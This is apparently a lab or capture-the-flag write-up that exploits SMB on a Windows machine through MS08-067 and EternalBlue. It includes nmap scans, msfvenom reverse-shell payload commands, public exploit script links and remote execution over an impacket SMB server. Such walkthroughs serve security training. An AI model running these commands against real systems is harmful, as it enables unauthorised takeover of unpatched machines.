
Exploiting the SMB service on a Windows machine to achieve a system shell.
Enumeration
1
nmap $ip

1
nmap --script smb-vuln* -p 139,445 $ip


The SMB service appears vulnerable to 2 well know exploits, MS08-067 and MS17-010 (Eternal Blue)
MS08-067 Metasploit
1
search ms08-067

MS17-010 Metasploit
1
search MS17-010

MS08-067 Python Script
There are a fair few scripts for this vuln, but this one is pretty solid: https://raw.githubusercontent.com/jivoi/pentest/master/exploit_win/ms08-067.py.
Create the payload.
1
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.63 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f py -v shellcode -a x86 --platform windows
Start a NetCat listener on port 443 and execute the script as per the exploit instructions.
1
python ms08-067.py $ip 6 445

I get my shell.

I know that I’m NT AUTHORITY\SYSTEM, but how to prove it without Curl or Certutil? I have just exploited SMB, so that’s the answer. I had transferred files with Samba before, but this was the first time I had executed code remotely/locally with SMB. Start the Samba server in the /usr/share/windows-resources/binaries directory and you can use SMB to run the binary on the target computer.
Attacking machine:
1
python3 /usr/share/doc/python3-impacket/examples/smbserver.py Samba . -smb2support
Target machine:
1

\\10.10.14.63\Samba\whoami.exe
MS17-010 Python Script
Of the many scripts for the Eternal Blue exploit, this one has treated me the best: https://github.com/helviojunior/MS17-010. This script will retrieve a file from your machine and execute it, so a file with a payload needs to be created.
1
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.63 LPORT=443 EXITFUNC=thread -f exe -a x86 --platform windows -o blue.exe
Run the send_and_execute script.
1
python send_and_execute.py 10.129.28.7 blue.exe

System shell.
Link to the video: https://youtu.be/b4Zly0kh6Bo
M0nkey out.